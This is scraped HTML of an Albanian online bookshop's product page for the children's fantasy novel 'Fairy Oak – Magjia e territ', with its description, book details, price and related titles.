href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> Fairy Oak – Magjia e territ</div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/oferta-te-ndryshme/9060-fairy-oak-magjia-e-territ.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/18202-large_default/fairy-oak-magjia-e-territ.jpg" title="Fairy Oak – Magjia e territ" alt="Fairy Oak – Magjia e territ" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_18202" class="last"> <a href="https://CloudFront.bukinist.al/18202-thickbox_default/fairy-oak-magjia-e-territ.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Fairy Oak – Magjia e territ"> <img class="img-responsive" id="thumb_18202" src="https://CloudFront.bukinist.al/18202-cart_default/fairy-oak-magjia-e-territ.jpg" alt="Fairy Oak – Magjia e territ" title="Fairy Oak – Magjia e territ" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Fairy Oak – Magjia e territ</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/2498_elisabetta-gnone">Elisabetta Gnone </a></span> <span class="editable reference-ar" itemprop="sku" content="A-003759">A-003759</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Libri i dytë emocionues i trilogjisë! Armiku ka rrethuar Fairy Oak dhe fuqia e tij dita-ditës bëhet edhe më e fortë. Aleanca e lashtë midis Dritës dhe Territ lëkundet.</p></div><p class="buttons_bottom_block"> <a href="javascript:{}" class="button"> More details </a></p></div><p id="pQuantityAvailable"> <span id="quantityAvailable">472</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="9060" data-product-models="" data-name="Fairy Oak &ndash; Magjia e territ" data-url="https://bukinist.al/en/oferta-te-ndryshme/9060-fairy-oak-magjia-e-territ.html" data-image-url="http://bukinist.al/img/p/1/8/2/0/2/18202.jpg" data-description="Megjithat&euml;, nj&euml; lidhje duket e pazgjidhshme, ajo q&euml; bashkon Vaniljen dhe Pervink&euml;n, shtrigat binjake, t&euml; nj&euml;jta sa edhe t&euml; ndryshme, Drit&euml; dhe Terr n&euml; vog&euml;lushet e nj&euml; gjaku. Mbi k&euml;t&euml; lidhje, Armiku do t&euml; l&euml;shoj&euml; s&euml;pat&euml;n e vet. A do t&euml; jet&euml; n&euml; gjendje Pervinka t&rsquo;i b&euml;j&euml; ball&euml; magjis&euml; s&euml; territ? Sepse nga kjo varet shp&euml;timi i Magjik&euml;ve dhe i Jomagjik&euml;ve. Fairy Oak &euml;sht&euml; nj&euml; fshat i lasht&euml; i magjepsur, q&euml; shtrihet rreth nj&euml; Lisi, pem&euml;s s&euml; madhe magjike nga e cila merr emrin. N&euml; Fairy Oak, Magjik&euml;t e Drit&euml;s dhe t&euml; Territ kan&euml; b&euml;r&euml; aleanc&euml; dhe jetojn&euml; n&euml; harmoni me Jomagjik&euml;t. Por duket se koh&euml;s s&euml; paqes po i vjen fundi, sepse nj&euml; armik i vjet&euml;r &euml;sht&euml; kthyer p&euml;r t&rsquo;u hakmarr&euml;. Zoti i Territ do q&euml; ta sundoj&euml; bot&euml;n n&euml; err&euml;sir&euml; dhe fuqia e tij dita-dit&euml;s b&euml;het edhe m&euml; e fort&euml;. Aleanca e lasht&euml; midis Drit&euml;s dhe Territ l&euml;kundet. Megjithat&euml;, nj&euml; lidhje duket e pazgjidhshme, ajo q&euml; bashkon Vaniljen dhe Pervink&euml;n, shtrigat binjake, t&euml; nj&euml;jta sa edhe t&euml; ndryshme, Drit&euml; dhe Terr n&euml; vog&euml;lushet e nj&euml; gjaku. Mbi k&euml;t&euml; lidhje, Armiku do t&euml; l&euml;shoj&euml; s&euml;pat&euml;n e vet. A do t&euml; jet&euml; n&euml; gjendje Pervinka t&rsquo;i b&euml;j&euml; ball&euml; magjis&euml; s&euml; territ? Sepse nga kjo varet shp&euml;timi i Magjik&euml;ve dhe i Jomagjik&euml;ve t&euml; Lugin&euml;s..." data-bread-crumbs="Home;7-13 vje&ccedil;;P&euml;r F&euml;mij&euml;;Home;Fantazi;Sipas Subjektit;P&euml;r F&euml;mij&euml;;Home;P&euml;rrallat e babagjyshit;Rekomandime;P&euml;r F&euml;mij&euml;;Home;Oferta te ndryshme;Bookfest;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/92__dituria">Dituria</a></span><td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"><td>ISBN</td><td>978992829285</td></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr><tr class="even"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="9060" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1000">1 000 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '9060', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div><div class="yotpo yotpo-main-widget" data-product-id="9060" data-name="Fairy Oak &ndash; Magjia e territ" data-url="https://bukinist.al/en/oferta-te-ndryshme/9060-fairy-oak-magjia-e-territ.html" data-image-url="http://bukinist.al/img/p/1/8/2/0/2/18202.jpg" data-description="Megjithat&euml;, nj&euml; lidhje duket e pazgjidhshme, ajo q&euml; bashkon Vaniljen dhe Pervink&euml;n, shtrigat binjake, t&euml; nj&euml;jta sa edhe t&euml; ndryshme, Drit&euml; dhe Terr n&euml; vog&euml;lushet e nj&euml; gjaku. Mbi k&euml;t&euml; lidhje, Armiku do t&euml; l&euml;shoj&euml; s&euml;pat&euml;n e vet. A do t&euml; jet&euml; n&euml; gjendje Pervinka t&rsquo;i b&euml;j&euml; ball&euml; magjis&euml; s&euml; territ? Sepse nga kjo varet shp&euml;timi i Magjik&euml;ve dhe i Jomagjik&euml;ve. Fairy Oak &euml;sht&euml; nj&euml; fshat i lasht&euml; i magjepsur, q&euml; shtrihet rreth nj&euml; Lisi, pem&euml;s s&euml; madhe magjike nga e cila merr emrin. N&euml; Fairy Oak, Magjik&euml;t e Drit&euml;s dhe t&euml; Territ kan&euml; b&euml;r&euml; aleanc&euml; dhe jetojn&euml; n&euml; harmoni me Jomagjik&euml;t. Por duket se koh&euml;s s&euml; paqes po i vjen fundi, sepse nj&euml; armik i vjet&euml;r &euml;sht&euml; kthyer p&euml;r t&rsquo;u hakmarr&euml;. Zoti i Territ do q&euml; ta sundoj&euml; bot&euml;n n&euml; err&euml;sir&euml; dhe fuqia e tij dita-dit&euml;s b&euml;het edhe m&euml; e fort&euml;. Aleanca e lasht&euml; midis Drit&euml;s dhe Territ l&euml;kundet. Megjithat&euml;, nj&euml; lidhje duket e pazgjidhshme, ajo q&euml; bashkon Vaniljen dhe Pervink&euml;n, shtrigat binjake, t&euml; nj&euml;jta sa edhe t&euml; ndryshme, Drit&euml; dhe Terr n&euml; vog&euml;lushet e nj&euml; gjaku. Mbi k&euml;t&euml; lidhje, Armiku do t&euml; l&euml;shoj&euml; s&euml;pat&euml;n e vet. A do t&euml; jet&euml; n&euml; gjendje Pervinka t&rsquo;i b&euml;j&euml; ball&euml; magjis&euml; s&euml; territ? Sepse nga kjo varet shp&euml;timi i Magjik&euml;ve dhe i Jomagjik&euml;ve t&euml; Lugin&euml;s..." data-lang="en"></div><section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> Libra të tjerë të serisë</h3><div id="series_list" class="clearfix"><ul id="series" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/perrallat-e-babagjyshit/8789-sekreti-i-binjakeve.html" class="lnk_img product-image" title="Sekreti i binjakeve"><img src="https://CloudFront.bukinist.al/17857-home_default/sekreti-i-binjakeve.jpg" alt="Sekreti i binjakeve" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/perrallat-e-babagjyshit/8789-sekreti-i-binjakeve.html" title="Sekreti i binjakeve">Sekreti i binjakeve</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=8789&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="8789" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/10053-fairy-oak-fuqia-e-drites.html" class="lnk_img product-image" title="Fairy Oak - Fuqia e drites"><img src="https://CloudFront.bukinist.al/19476-home_default/fairy-oak-fuqia-e-drites.jpg" alt="Fairy Oak - Fuqia e drites" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/10053-fairy-oak-fuqia-e-drites.html" title="Fairy Oak - Fuqia e drites">Fairy Oak - Fuqia e drites</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=10053&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="10053" title="Add to cart"> <span>Add to cart</span> </a></div></div></li></ul></div> </section> <section id="more-info" class="page-product-box more-info-box"><h3 class="page-product-heading">More info</h3><div class="rte"><p>Megjithatë, një lidhje duket e pazgjidhshme, ajo që bashkon Vaniljen dhe Pervinkën, shtrigat binjake, të njëjta sa edhe të ndryshme, Dritë dhe Terr në vogëlushet e një gjaku. Mbi këtë lidhje, Armiku do të lëshojë sëpatën e vet. A do të jetë në gjendje Pervinka t’i bëjë ballë magjisë së territ? Sepse nga kjo varet shpëtimi i Magjikëve dhe i Jomagjikëve.</p><p>Fairy Oak është një fshat i lashtë i magjepsur, që shtrihet rreth një Lisi, pemës së madhe magjike nga e cila merr emrin. Në Fairy Oak, Magjikët e Dritës dhe të Territ kanë bërë aleancë dhe jetojnë në harmoni me Jomagjikët. Por duket se kohës së paqes po i vjen fundi, sepse një armik i vjetër është kthyer për t’u hakmarrë. Zoti i Territ do që ta sundojë botën në errësirë dhe fuqia e tij dita-ditës bëhet edhe më e fortë. Aleanca e lashtë midis Dritës dhe Territ lëkundet.</p><p>Megjithatë, një lidhje duket e pazgjidhshme, ajo që bashkon Vaniljen dhe Pervinkën, shtrigat binjake, të njëjta sa edhe të ndryshme, Dritë dhe Terr në vogëlushet e një gjaku. Mbi këtë lidhje, Armiku do të lëshojë sëpatën e vet. A do të jetë në gjendje Pervinka t’i bëjë ballë magjisë së territ? Sepse nga kjo varet shpëtimi i Magjikëve dhe i Jomagjikëve të Luginës...</p></div> </section> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="odd"><td>Lloji i botimit</td><td>Paperback</td></tr><tr class="even"><td>pages</td><td>400</td></tr><tr class="odd"><td>ISBN</td><td>978992829285</td></tr><tr class="even"><td>Published year</td><td>2019</td></tr><tr class="odd"><td>Vendodhja e botimit</td><td>Tirane</td></tr><tr class="even"><td>Gjuha</td><td>Shqip</td></tr><tr class="odd"><td>Tipi i publikimit</td><td>Libër</td></tr><tr class="even"><td>Grupmosha e leximit</td><td>mbi 10 vjeç</td></tr><tr class="odd"><td>Numri i botimeve</td><td>I parë</td></tr><tr class="even"><td>Përkthyesi</td><td>Albana Nexhipi</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url" > Rrefenja te vogla magjike - Perralla... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Vegjetariania" title="Vegjetariania" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/home/20926-vegjetariania.html" rel="https://bukinist.al/en/home/20926-vegjetariania.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/home/20926-vegjetariania.html" title="Vegjetariania" itemprop="url" > Vegjetariania </a></h5><p class="product-desc" itemprop="description"> Një roman i bukur dhe turbullues për rebelimin dhe tabunë, dhunën dhe erotikën, si dhe metamorfozën ngatërruese të shpirtit. Ky libër fitues i Çmimit Man Booker Prize International</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/28152-home_default/stuhi-shpatash-vellimi-2.jpg" alt="Stuhi shpatash vellimi 2" title="Stuhi shpatash vellimi 2" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" rel="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/oferta-25/20591-stuhi-shpatash-vellimi-2.html" title="Stuhi shpatash vellimi 2" itemprop="url" > Stuhi shpatash vellimi 2 </a></h5><p class="product-desc" itemprop="description"> "Një fantazi e vërtetë epike... plot me shkëlqim verbues shpatash e yshtjesh që shkatërrojnë... një banket i vërtetë për oreksmëdhenjtë e fantazisë."</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27726-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" rel="https://bukinist.al/en/mystery-thriller/20202-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/mystery-thriller/20202-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27055-home_default/the-silent-patient.jpg" alt="The silent patient" title="The silent patient" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" rel="https://bukinist.al/en/english-books/19817-the-silent-patient.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/19817-the-silent-patient.html" title="The silent patient" itemprop="url" > The silent patient </a></h5><p class="product-desc" itemprop="description"> WITH OVER THREE MILLION COPIES SOLD, read the Sunday Times and No.1 New York Times bestselling, record-breaking thriller that everyone is talking about - soon to be a major film.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/27052-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/19814-november-9.html" rel="https://bukinist.al/en/romance/19814-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/19814-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26138-home_default/shartimi.jpg" alt="Shartimi" title="Shartimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/drame/15703-shartimi.html" rel="https://bukinist.al/en/drame/15703-shartimi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/drame/15703-shartimi.html" title="Shartimi" itemprop="url" > Shartimi </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" title="Trump presidenti me jake blu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/26115-home_default/trump-presidenti-me-jake-blu.jpg" alt="Trump presidenti me jake blu" title="Trump presidenti me jake blu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html" rel="https://bukinist.al/en/biografi/15697-trump-presidenti-me-jake-blu.html"> <i class="icon-eye-open"></i> </a></div> <a 